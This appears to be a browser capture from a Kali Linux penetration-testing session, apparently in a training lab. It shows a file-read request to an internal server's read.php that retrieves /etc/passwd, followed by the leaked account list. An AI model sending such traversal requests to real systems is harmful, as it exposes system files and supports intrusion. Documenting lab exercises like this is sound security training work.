 10.124.1.235/api/read.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
heavy:x:1000:1000:Heavy,,,:/home/heavy:/bin/bash messagebus:x:100:107::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:102:109:MySQL Server,,,:/var/lib/mysql:/bin/false ftp:x:103:111:ftp
daemon,,,:/srv/ftp:/usr/sbin/nologin cm:x:1001:1001::/home/cm:/bin/sh ptuseredu:x:1002:1004:ptuseredu:/home/ptuseredu:/bin/bash ptauditedu:x:1003:1005:ptauditedu:/home/ptauditedu:/bin/bash
ptsudouseredu:x:1004:1006:ptsudouseredu:/home/ptsudouseredu:/bin/bash ptopsedu:x:1005:1007:ptopsedu:/home/ptopsedu:/bin/bash